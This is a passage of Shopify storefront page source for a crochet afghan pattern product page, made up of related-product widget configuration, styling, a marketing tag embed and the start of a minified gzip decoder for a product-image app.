      cart: {"type":"cart","enable":false,"title":{"text":"What else do you need?","color":"#000000","fontSize":"20","align":"left"},"subtitle":{"text":"","color":"#0f0f0f","fontSize":"18"},"limit":"8","maxWidth":"1500","conditions":[{"id":"manual","status":1},{"id":"bought_together","status":1},{"id":"tags","type":"same","status":1},{"id":"global","status":1}],"template":{"id":"3","elements":["price","addToCartBtn","variantSelector","saleLabel"],"productTitle":{"fontSize":"14","color":"#323232"},"productPrice":{"fontSize":"14","color":"#000000"},"productOldPrice":{"fontSize":16,"color":"#000000"},"button":{"fontSize":"15","color":"#ffffff","backgroundColor":"#111111"},"saleLabel":{"color":"#ffffff","backgroundColor":"#1c1d1d"},"this_item":true,"selected":true},"random":false,"discount":false},
      basis_collection_handle: 'globo_basis_collection',
      widgets: [{"id":24755,"title":{"trans":[],"text":"Goes well with","color":"#000000","fontSize":"25","align":"center"},"subtitle":{"trans":[],"text":null,"color":"#000000","fontSize":"18"},"when":{"type":"all_product","datas":{"products":[],"collections":[],"tags":[]}},"conditions":{"type":"automated","datas":{"products":[],"collections":[],"tags":[]},"condition":"complementary"},"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel","customCarousel"],"productTitle":{"fontSize":"15","color":"#111111"},"productPrice":{"fontSize":"14","color":"#B12704"},"productOldPrice":{"fontSize":"14","color":"#989898"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#6371c7"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"selected":true,"this_item":true,"customCarousel":{"large":"4","small":"3","tablet":"2","mobile":"2"}},"positions":["product"],"maxWidth":1170,"limit":4,"random":0,"discount":0,"sort":0,"enable":1,"created_at":"2025-10-02 14:39:46","app_version":5,"layout":"78791","type":"widget"},{"id":24754,"title":{"trans":[],"text":"Mellowspun Kit Recommendations","color":"#000000","fontSize":"25","align":"center"},"subtitle":{"trans":[],"text":null,"color":"#000000","fontSize":"18"},"when":{"type":"specific_products","datas":{"products":[{"id":7361925349543,"title":"Mary Maxim Mellowspun DK Yarn","handle":"mary-maxim-mellowspun-dk-yarn","image":{"id":"gid:\/\/shopify\/MediaImage\/31654864584871","altText":null,"originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0420\/3118\/6087\/files\/y51654-mauve-ball.jpg?v=1755535985"}}],"collections":[],"tags":[]}},"conditions":{"type":"manual","datas":{"products":[],"collections":[],"tags":[]},"condition":"tag"},"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel","customCarousel"],"productTitle":{"fontSize":"15","color":"#111111"},"productPrice":{"fontSize":"14","color":"#B12704"},"productOldPrice":{"fontSize":"14","color":"#989898"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#6371c7"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"selected":true,"this_item":true,"customCarousel":{"large":"4","small":"3","tablet":"2","mobile":"2"}},"positions":["product"],"maxWidth":1170,"limit":4,"random":0,"discount":0,"sort":0,"enable":1,"created_at":"2025-10-02 14:39:20","app_version":5,"layout":"78791","type":"widget"},{"id":24753,"title":{"trans":[],"text":"Projects Made With This Yarn","color":"#000000","fontSize":"25","align":"center"},"subtitle":{"trans":[],"text":null,"color":"#000000","fontSize":"18"},"when":{"type":"all_product","datas":{"products":[],"collections":[],"tags":[]}},"conditions":{"type":"manual","datas":{"products":[],"collections":[],"tags":[]},"condition":"product"},"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel","customCarousel"],"productTitle":{"fontSize":"15","color":"#111111"},"productPrice":{"fontSize":"14","color":"#B12704"},"productOldPrice":{"fontSize":"14","color":"#989898"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#6371c7"},"saleLabel":{"color":"#fff","backgroundColor":"#c00000"},"selected":true,"this_item":true,"customCarousel":{"large":"4","small":"3","tablet":"2","mobile":"2"}},"positions":["product"],"maxWidth":1170,"limit":4,"random":0,"discount":0,"sort":0,"enable":1,"created_at":"2025-10-02 14:23:07","app_version":5,"layout":"78791","type":"widget"},{"id":24491,"title":{"trans":[],"text":"The latest products","color":"#212121","fontSize":"25","align":"center"},"subtitle":{"trans":[],"text":null,"color":"#212121","fontSize":"18"},"when":{"type":"all_product","datas":{"products":[],"collections":[],"tags":[]}},"conditions":{"type":"newest","datas":{"products":[],"collections":[],"tags":[]},"condition":null},"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel","customCarousel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":"14","color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#ffffff","backgroundColor":"#c00000"},"selected":true,"this_item":true,"customCarousel":{"large":"4","small":"3","tablet":"2","mobile":"2"}},"positions":["product"],"maxWidth":1170,"limit":10,"random":0,"discount":0,"sort":0,"enable":1,"created_at":"2025-09-08 19:00:01","app_version":5,"layout":"78793","type":"widget"},{"id":24490,"title":{"trans":[],"text":"The best selling products","color":"#212121","fontSize":"25","align":"center"},"subtitle":{"trans":[],"text":null,"color":"#212121","fontSize":"18"},"when":{"type":"all_product","datas":{"products":[],"collections":[],"tags":[]}},"conditions":{"type":"best_selling","datas":{"products":[],"collections":[],"tags":[]},"condition":null},"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel","customCarousel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":"14","color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#ffffff","backgroundColor":"#c00000"},"selected":true,"this_item":true,"customCarousel":{"large":"4","small":"3","tablet":"2","mobile":"2"}},"positions":["product"],"maxWidth":1170,"limit":10,"random":0,"discount":0,"sort":0,"enable":1,"created_at":"2025-09-08 18:59:39","app_version":5,"layout":"78793","type":"widget"},{"id":24489,"title":{"trans":[],"text":"Recently purchased products","color":"#212121","fontSize":"25","align":"center"},"subtitle":{"trans":[],"text":null,"color":"#212121","fontSize":"18"},"when":{"type":"all_product","datas":{"products":[],"collections":[],"tags":[]}},"conditions":{"type":"trending","datas":{"products":[],"collections":[],"tags":[]},"condition":null},"template":{"id":"1","elements":["price","addToCartBtn","variantSelector","saleLabel","customCarousel"],"productTitle":{"fontSize":"15","color":"#212121"},"productPrice":{"fontSize":"14","color":"#212121"},"productOldPrice":{"fontSize":"14","color":"#919191"},"button":{"fontSize":"14","color":"#ffffff","backgroundColor":"#212121"},"saleLabel":{"color":"#ffffff","backgroundColor":"#c00000"},"selected":true,"this_item":true,"customCarousel":{"large":"4","small":"3","tablet":"2","mobile":"2"}},"positions":["product"],"maxWidth":1170,"limit":10,"random":0,"discount":0,"sort":0,"enable":1,"created_at":"2025-09-08 18:58:01","app_version":5,"layout":"78793","type":"widget"},{"id":11133,"title":{"trans":[],"text":"A Great Addition to your Puzzle","color":"#000000","fontSize":"26","align":"center"},"subtitle":{"trans":[],"text":null,"color":"#0f0f0f","fontSize":"17"},"when":{"type":"all_product","datas":{"products":[],"collections":[],"tags":[]}},"conditions":{"type":"collection","datas":{"products":[],"collections":[],"tags":[]},"condition":{"id":262111166631,"title":"Puzzle Accessories","handle":"puzzle-accessories","image":null}},"template":{"id":"1","elements":["price",null,null,"saleLabel","customCarousel","addToCartBtn"],"productTitle":{"fontSize":"14","color":"#323232"},"productPrice":{"fontSize":"14","color":"#000000"},"productOldPrice":{"fontSize":"14","color":"#000000"},"button":{"fontSize":"12","color":"#ffffff","backgroundColor":"#111111"},"saleLabel":{"color":"#ffffff","backgroundColor":"#1c1d1d"},"selected":true,"this_item":true,"customCarousel":{"large":"5","small":"4","tablet":"3","mobile":"2"}},"positions":["product"],"maxWidth":1500,"limit":10,"random":0,"discount":0,"sort":0,"enable":1,"created_at":"2023-06-27 16:02:09","app_version":5,"layout":"78793","type":"widget"},{"id":8708,"title":{"trans":[],"text":"Bernat Softee Chunky Free Patterns","color":"#000000","fontSize":"26","align":"center"},"subtitle":{"trans":[],"text":null,"color":"#0f0f0f","fontSize":"17"},"when":{"type":"all_product","datas":{"products":[],"collections":[],"tags":[]}},"conditions":{"type":"specific_tags","datas":{"products":[],"collections":[],"tags":["Free-pattern_611"]},"condition":null},"template":{"id":"1","elements":["price",null,null,"saleLabel","customCarousel","addToCartBtn"],"productTitle":{"fontSize":"14","color":"#323232"},"productPrice":{"fontSize":"14","color":"#000000"},"productOldPrice":{"fontSize":"14","color":"#000000"},"button":{"fontSize":"12","color":"#ffffff","backgroundColor":"#111111"},"saleLabel":{"color":"#ffffff","backgroundColor":"#1c1d1d"},"selected":true,"this_item":true,"customCarousel":{"large":"5","small":"4","tablet":"3","mobile":"2"}},"positions":["product"],"maxWidth":1500,"limit":12,"random":0,"discount":0,"sort":0,"enable":1,"created_at":"2022-10-21 18:22:52","app_version":5,"layout":"78793","type":"widget"}],
      offers: [],
      view_name: 'globo.alsobought', cart_properties_name: '_bundle', upsell_properties_name: '_upsell_bundle',
      discounted_ids: [],discount_min_amount: 0,offerdiscounted_ids: [],offerdiscount_min_amount: 0,data: { ids: ["6567954677927"],handles: ["silhouette-afghan-pattern"], title : "Silhouette Afghan Pattern", vendors: ["Mary Maxim"], types: ["Patterns \u0026 Books"], tags: ["brand_Mary Maxim","fashion_Home Decor","holiday_N\/A","hook-size_N\/A","pattern-cost_Paid Download","pattern-type_Afghan","Patterns  and  Books","Patterns  and  Books: Patterns","Patterns  and  Books: Patterns: Afghan Patterns","project-type_Crochet","published-circa_1990's","size_42\" x 65\"","variation-color_downloadable","yarn-weight_4 Medium Worsted"], collections: [] },
        
        product: {id: "6567954677927", title: "Silhouette Afghan Pattern", handle: "silhouette-afghan-pattern", price: 299, compare_at_price: 499, images: ["//www.marymaxim.com/cdn/shop/files/16989.jpg?v=1753813433"], variants: [{"id":39391028412583,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PDL16989","requires_shipping":false,"taxable":true,"featured_image":null,"available":true,"name":"Silhouette Afghan Pattern","public_title":null,"options":["Default Title"],"price":299,"weight":0,"compare_at_price":499,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}], available: true, vendor: "Mary Maxim", product_type: "Patterns \u0026 Books", tags: ["brand_Mary Maxim","fashion_Home Decor","holiday_N\/A","hook-size_N\/A","pattern-cost_Paid Download","pattern-type_Afghan","Patterns  and  Books","Patterns  and  Books: Patterns","Patterns  and  Books: Patterns: Afghan Patterns","project-type_Crochet","published-circa_1990's","size_42\" x 65\"","variation-color_downloadable","yarn-weight_4 Medium Worsted"], published_at:"2021-03-11 06:57:05 -0500"},cartdata:{ ids: [],handles: [], vendors: [], types: [], tags: [], collections: [] },upselldatas:{},cartitems:[],cartitemhandles: [],manualCollectionsDatas: {},layouts: [],
      no_image_url: "https://cdn.shopify.com/s/images/admin/no-image-large.gif",
      manualRecommendations:[], manualVendors:[], manualTags:[], manualProductTypes:[], manualCollections:[],
      app_version : 5,
      collection_handle: "", curPlan :  "PROFESSIONAL" ,
    }; globoRelatedProductsConfig.layouts[78791] = {"id":78791,"page":"product","layout":"related","condition":null,"label":"Related","title":{"color":"#121212","fontSize":"20","align":"left"},"subtitle":{"color":"#989898","fontSize":"14"},"maxWidth":1170,"maxItem":10,"template":{"id":"1","elements":["variantSelector","price","saleLabel","addToCartBtn"],"productTitle":{"fontSize":"16","color":"#121212"},"productPrice":{"fontSize":"16","color":"#c00000"},"productOldPrice":{"fontSize":"13","color":"#989898"},"button":{"fontSize":"13","color":"#FFFFFF","backgroundColor":"#121212"},"saleLabel":{"color":"#FFFFFF","backgroundColor":"#c00000"},"selected":true,"this_item":true,"customCarousel":{"large":4,"small":3,"tablet":2,"mobile":2},"position":"2","htmlelement":""},"isdefault":1,"enable":1,"parentLayout":0,"created_at":null,"updated_at":null}; globoRelatedProductsConfig.layouts[78792] = {"id":78792,"page":"product","layout":"frequently","condition":null,"label":"Frequently Bought Together","title":{"color":"#121212","fontSize":"20","align":"left"},"subtitle":{"color":"#989898","fontSize":"14"},"maxWidth":1170,"maxItem":10,"template":{"id":"2","elements":["price","addToCartBtn","saleLabel","variantSelector"],"productTitle":{"fontSize":"14","color":"#121212"},"productPrice":{"fontSize":"16","color":"#b12704"},"productOldPrice":{"fontSize":"13","color":"#989898"},"button":{"fontSize":"13","color":"#FFFFFF","backgroundColor":"#121212"},"saleLabel":{"color":"#FFFFFF","backgroundColor":"#c00000"},"selected":true,"this_item":true,"customCarousel":{"large":"4","small":"4","tablet":"3","mobile":"2"},"position":"1","htmlelement":""},"isdefault":1,"enable":1,"parentLayout":0,"created_at":null,"updated_at":null}; globoRelatedProductsConfig.layouts[78793] = {"id":78793,"page":"product","layout":"add_on","condition":null,"label":"Add on","title":{"color":"#121212","fontSize":"20","align":"left"},"subtitle":{"color":"#989898","fontSize":"14"},"maxWidth":1170,"maxItem":10,"template":{"id":"1","elements":["variantSelector","price","saleLabel","addToCartBtn"],"productTitle":{"fontSize":"16","color":"#121212"},"productPrice":{"fontSize":"16","color":"#c00000"},"productOldPrice":{"fontSize":"13","color":"#989898"},"button":{"fontSize":"13","color":"#FFFFFF","backgroundColor":"#121212"},"saleLabel":{"color":"#FFFFFF","backgroundColor":"#c00000"},"selected":true,"this_item":true,"customCarousel":{"large":4,"small":3,"tablet":2,"mobile":2},"position":"2","htmlelement":""},"isdefault":1,"enable":1,"parentLayout":0,"created_at":null,"updated_at":null}; globoRelatedProductsConfig.layouts[78794] = {"id":78794,"page":"product","layout":"viewed","condition":null,"label":"Recently viewed products","title":{"color":"#121212","fontSize":"20","align":"left"},"subtitle":{"color":"#989898","fontSize":"14"},"maxWidth":1170,"maxItem":10,"template":{"id":"1","elements":["variantSelector","price","saleLabel","addToCartBtn"],"productTitle":{"fontSize":"16","color":"#121212"},"productPrice":{"fontSize":"16","color":"#c00000"},"productOldPrice":{"fontSize":"13","color":"#989898"},"button":{"fontSize":"13","color":"#FFFFFF","backgroundColor":"#121212"},"saleLabel":{"color":"#FFFFFF","backgroundColor":"#c00000"},"selected":true,"this_item":true,"customCarousel":{"large":4,"small":3,"tablet":2,"mobile":2},"position":"2","htmlelement":""},"isdefault":1,"enable":1,"parentLayout":0,"created_at":null,"updated_at":null}; globoRelatedProductsConfig.settings.hidewatermark= true;
     globoRelatedProductsConfig.manualCollections = []; globoRelatedProductsConfig.manualProductTypes = []; globoRelatedProductsConfig.manualTags = {"yarn-range-name_Mary Maxim Starlette":["yarn-range-number_284","kc-top-100-bs-14"],"yarn-range-name_Mary Maxim Mellowspun DK":["yarn-range-number_Y516","bestsellers-resort"],"yarn-range-name_Mary Maxim Prism":["yarn-range-number_161","bestsellers-resort"],"yarn-range-name_Mary Maxim Starlette Sparkle":["yarn-range-number_Y127","bestsellers-resort"]}; globoRelatedProductsConfig.manualVendors = [];    globoRelatedProductsConfig.data.collections = globoRelatedProductsConfig.data.collections.concat(["afghan-patterns","all-products","all-products-without-clubs","best-sellers","crochet","in-stock","knit-crochet-patterns","new-collection","patterns","patterns-books","all"]);globoRelatedProductsConfig.boughtTogetherIds[6567954677927] = false;globoRelatedProductsConfig.upselldatas[6567954677927] = { title: "Silhouette Afghan Pattern", collections :["afghan-patterns","all-products","all-products-without-clubs","best-sellers","crochet","in-stock","knit-crochet-patterns","new-collection","patterns","patterns-books","all"], tags:["brand_Mary Maxim","fashion_Home Decor","holiday_N\/A","hook-size_N\/A","pattern-cost_Paid Download","pattern-type_Afghan","Patterns  and  Books","Patterns  and  Books: Patterns","Patterns  and  Books: Patterns: Afghan Patterns","project-type_Crochet","published-circa_1990's","size_42\" x 65\"","variation-color_downloadable","yarn-weight_4 Medium Worsted"], product_type:"Patterns \u0026 Books"};
</script>
<style>
  
    
    
    
    
    
    
      .globo_widget_24755{
        min-height: 0.0px;
        display: block !important;
      }
    

    
      @media only screen and (max-width: 600px) {
        .globo_widget_24755{
          min-height: 0.0px;
        }
      }
      .globo_widget_24755.globo_widget_mobile{
        min-height: 0.0px;
        display: block !important;
      }
    
  
    
    
    
    
    
    
      .globo_widget_24754{
        min-height: 0.0px;
        display: block !important;
      }
    

    
      @media only screen and (max-width: 600px) {
        .globo_widget_24754{
          min-height: 0.0px;
        }
      }
      .globo_widget_24754.globo_widget_mobile{
        min-height: 0.0px;
        display: block !important;
      }
    
  
    
    
    
    
    
    
      .globo_widget_24753{
        min-height: 0.0px;
        display: block !important;
      }
    

    
      @media only screen and (max-width: 600px) {
        .globo_widget_24753{
          min-height: 0.0px;
        }
      }
      .globo_widget_24753.globo_widget_mobile{
        min-height: 0.0px;
        display: block !important;
      }
    
  
    
    
    
    
    
    
      .globo_widget_24491{
        min-height: 0.0px;
        display: block !important;
      }
    

    
      @media only screen and (max-width: 600px) {
        .globo_widget_24491{
          min-height: 0.0px;
        }
      }
      .globo_widget_24491.globo_widget_mobile{
        min-height: 0.0px;
        display: block !important;
      }
    
  
    
    
    
    
    
    
      .globo_widget_24490{
        min-height: 0.0px;
        display: block !important;
      }
    

    
      @media only screen and (max-width: 600px) {
        .globo_widget_24490{
          min-height: 0.0px;
        }
      }
      .globo_widget_24490.globo_widget_mobile{
        min-height: 0.0px;
        display: block !important;
      }
    
  
    
    
    
    
    
    
      .globo_widget_24489{
        min-height: 0.0px;
        display: block !important;
      }
    

    
      @media only screen and (max-width: 600px) {
        .globo_widget_24489{
          min-height: 0.0px;
        }
      }
      .globo_widget_24489.globo_widget_mobile{
        min-height: 0.0px;
        display: block !important;
      }
    
  
    
    
    
    
    
    
      .globo_widget_11133{
        min-height: 577.0px;
        display: block !important;
      }
    

    
      @media only screen and (max-width: 600px) {
        .globo_widget_11133{
          min-height: 363.0px;
        }
      }
      .globo_widget_11133.globo_widget_mobile{
        min-height: 363.0px;
        display: block !important;
      }
    
  
    
    
    
    
    
    
      .globo_widget_8708{
        min-height: 0.0px;
        display: block !important;
      }
    

    
      @media only screen and (max-width: 600px) {
        .globo_widget_8708{
          min-height: 0.0px;
        }
      }
      .globo_widget_8708.globo_widget_mobile{
        min-height: 0.0px;
        display: block !important;
      }
    
  
</style>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    document.querySelectorAll('[class*=globo_widget_]').forEach(function (el) {
      if (el.clientWidth < 600) {
        el.classList.add('globo_widget_mobile');
      }
    });
  });
</script>

<!-- BEGIN app snippet: globo-alsobought-style -->
<style>
    .ga-products-box .ga-product_image:after{padding-top:100%;}
    @media only screen and (max-width:749px){.return-link-wrapper{margin-bottom:0 !important;}}
    
        
        
            
                
                
                  .ga-products-box .ga-product_image:after{padding-top:125.0%;}
                
            
        
    
    
       

                #wigget_24755{max-width:1170px !important;margin:15px auto;}
                #wigget_24754{max-width:1170px !important;margin:15px auto;}
                #wigget_24753{max-width:1170px !important;margin:15px auto;}
                #wigget_24491{max-width:1170px !important;margin:15px auto;}
                #wigget_24490{max-width:1170px !important;margin:15px auto;}
                #wigget_24489{max-width:1170px !important;margin:15px auto;}
                #wigget_11133{max-width:1170px !important;margin:15px auto;}
                #wigget_8708{max-width:1170px !important;margin:15px auto;}
</style>
<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/attentive/blocks/attn-tag/8df62c72-8fe4-407e-a5b3-72132be30a0d --><script type="text/javascript" src="https://ehkng.marymaxim.com/providers/atLabel/load" onerror=" var fallbackScript = document.createElement('script'); fallbackScript.src = 'https://cdn.attn.tv/marymaxim/dtag.js'; document.head.appendChild(fallbackScript);" data-source="loaded?source=app-embed" defer="defer"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/gift-card-pro/blocks/gift-card-pro/3b1306ce-7e99-4a1c-aa30-e9f030a737ef -->






<!-- END app block --><!-- BEGIN app block: shopify://apps/variant-image-wizard-swatch/blocks/app-embed/66205c03-f474-4e2c-b275-0a2806eeac16 -->

<script>
  if (typeof __productWizRio !== 'undefined') {
    throw new Error('Rio code has already been instantiated!');
  }
  var __productWizRioProduct = {"id":6567954677927,"title":"Silhouette Afghan Pattern","handle":"silhouette-afghan-pattern","description":"\u003cp\u003eWith this pattern, you can create a beautiful floral afghan. Highly textured and dimensional squares stitched together form a lovely throw. Designed using Bernat Big Value yarn that provided 340 yds per skein at the time. Shop our extensive collections of \u003ca href=\"https:\/\/www.marymaxim.com\/collections\/medium-worsted\" rel=\"noopener\" target=\"_blank\"\u003e\u003cspan style=\"color: rgb(0, 170, 255);\"\u003eworsted weight\u003c\/span\u003e\u003c\/a\u003e brands to find the perfect color combination or match this for your next project! Keep in mind yardages will vary. Materials List: MC White (12 balls), CC1 Blue (9 balls), CC2 Yellow (1 ball), and \u003ca href=\"https:\/\/www.marymaxim.com\/collections\/medium-worsted\" rel=\"noopener\" target=\"_blank\"\u003e\u003cspan style=\"color: rgb(0, 170, 255);\"\u003ecrochet hook\u003c\/span\u003e\u003c\/a\u003e size I\/9 (5.50 mm). Finished size (42.65\" (106.5 x 165 cm)—Intermediate crochet. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eStitch Requirements:\u003c\/strong\u003e Chain, single crochet, half double crochet, double crochet, treble crochet, slip stitch, repeat.        \u003cbr\u003e\u003cbr\u003e\u003cspan\u003ePattern is available for download only and requires Adobe Reader or a similar program to view. \u003c\/span\u003eAfter your purchase, you may download the pattern from your account. \u003cspan\u003ePlease contact us if you have any questions.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e","published_at":"2021-03-11T06:57:05-05:00","created_at":"2021-03-11T09:12:24-05:00","vendor":"Mary Maxim","type":"Patterns \u0026 Books","tags":["brand_Mary Maxim","fashion_Home Decor","holiday_N\/A","hook-size_N\/A","pattern-cost_Paid Download","pattern-type_Afghan","Patterns  and  Books","Patterns  and  Books: Patterns","Patterns  and  Books: Patterns: Afghan Patterns","project-type_Crochet","published-circa_1990's","size_42\" x 65\"","variation-color_downloadable","yarn-weight_4 Medium Worsted"],"price":299,"price_min":299,"price_max":299,"available":true,"price_varies":false,"compare_at_price":499,"compare_at_price_min":499,"compare_at_price_max":499,"compare_at_price_varies":false,"variants":[{"id":39391028412583,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PDL16989","requires_shipping":false,"taxable":true,"featured_image":null,"available":true,"name":"Silhouette Afghan Pattern","public_title":null,"options":["Default Title"],"price":299,"weight":0,"compare_at_price":499,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.marymaxim.com\/cdn\/shop\/files\/16989.jpg?v=1753813433","\/\/www.marymaxim.com\/cdn\/shop\/files\/16989CROP.jpg?v=1753813440"],"featured_image":"\/\/www.marymaxim.com\/cdn\/shop\/files\/16989.jpg?v=1753813433","options":["Title"],"media":[{"alt":null,"id":31565899038887,"position":1,"preview_image":{"aspect_ratio":0.773,"height":1100,"width":850,"src":"\/\/www.marymaxim.com\/cdn\/shop\/files\/16989.jpg?v=1753813433"},"aspect_ratio":0.773,"height":1100,"media_type":"image","src":"\/\/www.marymaxim.com\/cdn\/shop\/files\/16989.jpg?v=1753813433","width":850},{"alt":null,"id":31565899399335,"position":2,"preview_image":{"aspect_ratio":0.773,"height":1100,"width":850,"src":"\/\/www.marymaxim.com\/cdn\/shop\/files\/16989CROP.jpg?v=1753813440"},"aspect_ratio":0.773,"height":1100,"media_type":"image","src":"\/\/www.marymaxim.com\/cdn\/shop\/files\/16989CROP.jpg?v=1753813440","width":850}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eWith this pattern, you can create a beautiful floral afghan. Highly textured and dimensional squares stitched together form a lovely throw. Designed using Bernat Big Value yarn that provided 340 yds per skein at the time. Shop our extensive collections of \u003ca href=\"https:\/\/www.marymaxim.com\/collections\/medium-worsted\" rel=\"noopener\" target=\"_blank\"\u003e\u003cspan style=\"color: rgb(0, 170, 255);\"\u003eworsted weight\u003c\/span\u003e\u003c\/a\u003e brands to find the perfect color combination or match this for your next project! Keep in mind yardages will vary. Materials List: MC White (12 balls), CC1 Blue (9 balls), CC2 Yellow (1 ball), and \u003ca href=\"https:\/\/www.marymaxim.com\/collections\/medium-worsted\" rel=\"noopener\" target=\"_blank\"\u003e\u003cspan style=\"color: rgb(0, 170, 255);\"\u003ecrochet hook\u003c\/span\u003e\u003c\/a\u003e size I\/9 (5.50 mm). Finished size (42.65\" (106.5 x 165 cm)—Intermediate crochet. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eStitch Requirements:\u003c\/strong\u003e Chain, single crochet, half double crochet, double crochet, treble crochet, slip stitch, repeat.        \u003cbr\u003e\u003cbr\u003e\u003cspan\u003ePattern is available for download only and requires Adobe Reader or a similar program to view. \u003c\/span\u003eAfter your purchase, you may download the pattern from your account. \u003cspan\u003ePlease contact us if you have any questions.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e"};
  if (typeof __productWizRioProduct === 'object' && __productWizRioProduct !== null) {
    __productWizRioProduct.options = [{"name":"Title","position":1,"values":["Default Title"]}];
  }
  
  var __productWizRioGzipDecoder=(()=>{var N=Object.defineProperty;var Ar=Object.getOwnPropertyDescriptor;var Mr=Object.getOwnPropertyNames;var Sr=Object.prototype.hasOwnProperty;var Ur=(r,n)=>{for(var t in n)N(r,t,{get:n[t],enumerable:!0})},Fr=(r,n,t,e)=>{if(n&&typeof n=="object"||typeof n=="function")for(let i of Mr(n))!Sr.call(r,i)&&i!==t&&N(r,i,{get:()=>n[i],enumerable:!(e=Ar(n,i))||e.enumerable});return r};var Cr=r=>Fr(N({},"__esModule",{value:!0}),r);var Jr={};Ur(Jr,{U8fromBase64:()=>pr,decodeGzippedJson:()=>gr});var f=Uint8Array,S=Uint16Array,Dr=Int32Array,ir=new f([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),ar=new f([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),Tr=new f([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),or=function(r,n){for(var t=new S(31),e=0;e<31;++e)t[e]=n+=1<<r[e-1];for(var i=new Dr(t[30]),e=1;e<30;++e)for(var l=t[e];l<t[e+1];++l)i[l]=l-t[e]<<5|e;return{b:t,r:i}},sr=or(ir,2),fr=sr.b,Ir=sr.r;fr[28]=258,Ir[258]=28;var hr=or(ar,0),Zr=hr.b,jr=hr.r,k=new S(32768);for(o=0;o<32768;++o)g=(o&43690)>>1|(o&21845)<<1,g=(g&52428)>>2|(g&13107)<<2,g=(g&61680)>>4|(g&3855)<<4,k[o]=((g&65280)>>8|(g&255)<<8)>>1;var g,o,I=function(r,n,t){for(var e=r.length,i=0,l=new S(n);i<e;++i)r[i]&&++l[r[i]-1];var y=new S(n);for(i=1;i<n;++i)y[i]=y[i-1]+l[i-1]<<1;var p;if(t){p=new S(1<<n);var z=15-n;for(i=0;i<e;++i)if(r[i])for(var U=i<<4|r[i],w=n-r[i],a=y[r[i]-1]++<<w,s=a|(1<<w)-1;a<=s;++a)p[k[a]>>z]=U}else for(p=new S(e),i=0;i<e;++i)r[i]&&(p[i]=k[y[r[i]-1]++]>>15-r[i]);return p},Z=new f(288);for(o=0;o<144;++o)Z[o]=8;var o;for(o=144;o<256;++o)Z[o]=9;var o;for(o=256;o<280;++o)Z[o]=7;var o;for(o=280;o<288;++o)Z[o]=8;var o,ur=new f(32);for(o=0;o<32;++o)ur[o]=5;var o;var Br=I(Z,9,1);var Er=I(ur,5,1),j=function(r){for(var n=r[0],t=1;t<r.length;++t)r[t]>n&&(n=r[t]);return n},v=function(r,n,t){var e=n/8|0;return(r[e]|r[e+1]<<8)>>(n&7)&t},R=function(r,n){var t=n/8|0;return(r[t]|r[t+1]<<8|r[t+2]<<16)>>(n&7)},Gr=function(r){return(r+7)/8|0},lr=function(r,n,t){return(n==null||n<0)&&(n=0),(t==null||t>r.length)&&(t=r.length),new f(r.subarray(n,t))};var Or=["unexpected EOF","invalid block type","invalid length/literal","invalid distance","stream finished","no stream handler",,"no callback","invalid UTF-8 data","extra field too long","date not in range 1980-2099","filename too long","stream finishing","invalid zip data"],u=function(r,n,t){var e=new Error(n||Or[r]);if(e.code=r,Error.captureStackTrace&&Error.captureStackTrace(e,u),!t)throw e;return e},qr=function(r,n,t,e){var i=r.length,l=e?e.length:0;if(!i||n.f&&!n.l)return t||new f(0);var y=!t,p=y||n.i!=2,z=n.i;y&&(t=new f(i*3));var U=function(nr){var tr=t.length;if(nr>tr){var er=new f(Math.max(tr*2,nr));er.set(t),t=er}},w=n.f||0,a=n.p||0,s=n.b||0,x=n.l,B=n.d,F=n.m,C=n.n,G=i*8;do{if(!x){w=v(r,a,1);var O=v(r,a+1,3);if(a+=3,O)if(O==1)x=Br,B=Er,F=9,C=5;else if(O==2){var L=v(r,a,31)+257,Y=v(r,a+10,15)+4,K=L+v(r,a+5,31)+1;a+=14;for(var D=new f(K),P=new f(19),h=0;h<Y;++h)P[Tr[h]]=v(r,a+h*3,7);a+=Y*3;for(var Q=j(P),yr=(1<<Q)-1,wr=I(P,Q,1),h=0;h<K;){var V=wr[v(r,a,yr)];a+=V&15;var c=V>>4;if(c<16)D[h++]=c;else{var A=0,E=0;for(c==16?(E=3+v(r,a,3),a+=2,A=D[h-1]):c==17?(E=3+v(r,a,7),a+=3):c==18&&(E=11+v(r,a,127),a+=7);E--;)D[h++]=A}}var X=D.subarray(0,L),m=D.subarray(L);F=j(X),C=j(m),x=I(X,F,1),B=I(m,C,1)}else u(1);else{var 